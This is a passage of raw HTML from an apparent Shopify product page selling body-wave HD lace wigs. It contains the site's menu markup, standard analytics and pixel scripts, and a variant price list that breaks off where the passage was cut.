                    <a class="globomenu-target " href="/collections/lace-front-wigs-curly-hair"><span class="globomenu-target-title globomenu-target-text">Curly Hair</span></a></li><li class="globomenu-item  gin">
                    <a class="globomenu-target " href="/collections/lace-front-wigs-straight-hair"><span class="globomenu-target-title globomenu-target-text">Straight Hair</span></a></li><li class="globomenu-item  gin">
                    <a class="globomenu-target " href="/collections/lace-front-wigs-body-wave-hair"><span class="globomenu-target-title globomenu-target-text">Body Wave Hair</span></a></li><li class="globomenu-item  gin">
                    <a class="globomenu-target " href="/collections/lace-front-wigs-wavy-hair"><span class="globomenu-target-title globomenu-target-text">Wavy Hair</span></a></li></ul></li></ul></li><li class="globomenu-item  globomenu-item-level-0 globomenu-item-has-children globomenu-has-submenu-drop globomenu-has-submenu-flyout">
                    <a class="globomenu-target " href="/collections/lace-closure-wigs"><span class="globomenu-target-title globomenu-target-text">Lace Closure Wigs</span><i class="globomenu-retractor fa fa-times"></i></a><ul class="globomenu-submenu globomenu-submenu-drop globomenu-submenu-type-flyout globomenu-submenu-align-left_edge_bar"><li class="globomenu-item  gin">
                    <a class="globomenu-target " href="/collections/2-6-lace-closure-wigs"><span class="globomenu-target-title globomenu-target-text">2×6 Lace Closure Wigs</span></a></li><li class="globomenu-item  gin">
                    <a class="globomenu-target " href="/collections/4-4-lace-closure-wigs"><span class="globomenu-target-title globomenu-target-text">4×4 Lace Closure Wigs</span></a></li><li class="globomenu-item  gin">
                    <a class="globomenu-target " href="/collections/5-5-lace-closure-wigs"><span class="globomenu-target-title globomenu-target-text">5×5 Lace Closure Wigs</span></a></li></ul></li><li class="globomenu-item  globomenu-item-level-0 gin">
                    <a class="globomenu-target " href="/collections/bob-lace-wigs"><span class="globomenu-target-title globomenu-target-text">Bob Lace Wigs</span></a></li><li class="globomenu-item  globomenu-item-level-0 gin">
                    <a class="globomenu-target " href="/collections/full-lace-wigs"><span class="globomenu-target-title globomenu-target-text">Full Lace Wigs</span></a></li><li class="globomenu-item  globomenu-item-level-0 globomenu-item-has-children globomenu-has-submenu-drop globomenu-has-submenu-flyout">
                    <a class="globomenu-target " href="/collections/hair-weave-with-closure"><span class="globomenu-target-title globomenu-target-text">Human Hair Weave</span><i class="globomenu-retractor fa fa-times"></i></a><ul class="globomenu-submenu globomenu-submenu-drop globomenu-submenu-type-flyout globomenu-submenu-align-left_edge_bar"><li class="globomenu-item  gin">
                    <a class="globomenu-target " href="/collections/human-hair-weave"><span class="globomenu-target-title globomenu-target-text">Human Hair Bundles</span></a></li><li class="globomenu-item  gin">
                    <a class="globomenu-target " href="/collections/bundles-with-closure"><span class="globomenu-target-title globomenu-target-text">Bundles With Closure</span></a></li><li class="globomenu-item  gin">
                    <a class="globomenu-target " href="/collections/bundles-with-frontal"><span class="globomenu-target-title globomenu-target-text">Bundles With Frontal</span></a></li></ul></li><li id="search-menu" class="globomenu-item globomenu-item-level-0">
<a class="globomenu-target globomenu-item-layout-icon_left"><i class="globomenu-icon fa fa-search" aria-hidden="true"></i></a>
<ul class="globomenu-submenu globomenu-submenu-type-auto globomenu-submenu-type-mega globomenu-submenu-drop">
<li class="globomenu-item globomenu-column globomenu-column-full">
<div class="globomenu-content-block">
<div class="globomenu-search">
<form role="search" method="get" class="globomenu-searchform" action="/search">
<input type="hidden" name="type" value="product">
<input class="globomenu-search-input" type="search" name="q" value="" placeholder="Search all products...">
<button type="submit" class="globomenu-search-submit"><i class="globomenu-icon fa fa-search" aria-hidden="true"></i></button>
</form>
</div>
</div>
</li>
</ul>
</li>
</script>

<script src="//www.hiwigs.com/cdn/shop/t/21/assets/v3globomenu.js?v=156826191753849627951572490642" type="text/javascript"></script>
<script>MenuApp.init();</script>


	<script>var loox_global_hash = '1584343325676';</script><script>var loox_widgeton_caret = {"visible":true};</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#FF0000; }.loox-rating .loox-icon.loox-caret { color:#333; cursor: pointer; }</style>
<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0166/4752/0310/products/body_wave_lace_front_wigs_6.jpg?v=1594969778" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0166/4752/0310/products/body_wave_lace_front_wigs_6.jpg?v=1594969778" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="lace-front-human-hair-wigs" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 16647520310,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 16647520310,storefrontBaseUrl: "https://www.hiwigs.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"278298735","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-715191166\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-715191166\\\/P3qpCOzrpagBEP7mg9UC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-715191166\\\/ZF2MCOnrpagBEP7mg9UC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-715191166\\\/mwI5COPrpagBEP7mg9UC\\\",\\\"MC-3KJF7CSPGE\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-715191166\\\/YAI7CPrnpagBEP7mg9UC\\\",\\\"MC-3KJF7CSPGE\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-715191166\\\/Gf8UCPfnpagBEP7mg9UC\\\",\\\"MC-3KJF7CSPGE\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-715191166\\\/u0DQCO_rpagBEP7mg9UC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-715191166\\\/idNDCObrpagBEP7mg9UC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"42729583","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"59211887","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"hiwigs","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hiwigs.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/www.hiwigs.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":133.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241129721967","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×4 \/ 150% \/ 8","untranslatedTitle":"13×4 \/ 150% \/ 8"},{"price":{"amount":153.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241129918575","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×4 \/ 150% \/ 10","untranslatedTitle":"13×4 \/ 150% \/ 10"},{"price":{"amount":173.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241130147951","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×4 \/ 150% \/ 12","untranslatedTitle":"13×4 \/ 150% \/ 12"},{"price":{"amount":193.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241130344559","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×4 \/ 150% \/ 14","untranslatedTitle":"13×4 \/ 150% \/ 14"},{"price":{"amount":213.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241130541167","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×4 \/ 150% \/ 16","untranslatedTitle":"13×4 \/ 150% \/ 16"},{"price":{"amount":233.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241130737775","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×4 \/ 150% \/ 18","untranslatedTitle":"13×4 \/ 150% \/ 18"},{"price":{"amount":266.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241130934383","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×4 \/ 150% \/ 20","untranslatedTitle":"13×4 \/ 150% \/ 20"},{"price":{"amount":291.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241131130991","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×4 \/ 150% \/ 22","untranslatedTitle":"13×4 \/ 150% \/ 22"},{"price":{"amount":310.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241131327599","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×4 \/ 150% \/ 24","untranslatedTitle":"13×4 \/ 150% \/ 24"},{"price":{"amount":347.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241131524207","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×4 \/ 150% \/ 26","untranslatedTitle":"13×4 \/ 150% \/ 26"},{"price":{"amount":148.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241129787503","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×4 \/ 180% \/ 8","untranslatedTitle":"13×4 \/ 180% \/ 8"},{"price":{"amount":168.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241129984111","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×4 \/ 180% \/ 10","untranslatedTitle":"13×4 \/ 180% \/ 10"},{"price":{"amount":188.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241130213487","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×4 \/ 180% \/ 12","untranslatedTitle":"13×4 \/ 180% \/ 12"},{"price":{"amount":208.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241130410095","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×4 \/ 180% \/ 14","untranslatedTitle":"13×4 \/ 180% \/ 14"},{"price":{"amount":228.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241130606703","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×4 \/ 180% \/ 16","untranslatedTitle":"13×4 \/ 180% \/ 16"},{"price":{"amount":248.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241130803311","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×4 \/ 180% \/ 18","untranslatedTitle":"13×4 \/ 180% \/ 18"},{"price":{"amount":281.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241130999919","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×4 \/ 180% \/ 20","untranslatedTitle":"13×4 \/ 180% \/ 20"},{"price":{"amount":306.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241131196527","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×4 \/ 180% \/ 22","untranslatedTitle":"13×4 \/ 180% \/ 22"},{"price":{"amount":325.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241131393135","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×4 \/ 180% \/ 24","untranslatedTitle":"13×4 \/ 180% \/ 24"},{"price":{"amount":362.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241131589743","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×4 \/ 180% \/ 26","untranslatedTitle":"13×4 \/ 180% \/ 26"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241129853039","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×4 \/ 200% \/ 8","untranslatedTitle":"13×4 \/ 200% \/ 8"},{"price":{"amount":189.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241130082415","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×4 \/ 200% \/ 10","untranslatedTitle":"13×4 \/ 200% \/ 10"},{"price":{"amount":209.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241130279023","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×4 \/ 200% \/ 12","untranslatedTitle":"13×4 \/ 200% \/ 12"},{"price":{"amount":229.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241130475631","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×4 \/ 200% \/ 14","untranslatedTitle":"13×4 \/ 200% \/ 14"},{"price":{"amount":249.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241130672239","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×4 \/ 200% \/ 16","untranslatedTitle":"13×4 \/ 200% \/ 16"},{"price":{"amount":269.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front Wigs"},"id":"31241130868847","image":{"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"sku":"","title":"13×4 \/ 200% \/ 18","untranslatedTitle":"13×4 \/ 200% \/ 18"},{"price":{"amount":302.99,"currencyCode":"USD"},"product":{"title":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","vendor":"hiwigs","id":"4366080737391","untranslatedTitle":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair","url":"\/products\/hd-lace-wigs-body-wave-hair","type":"Lace Front 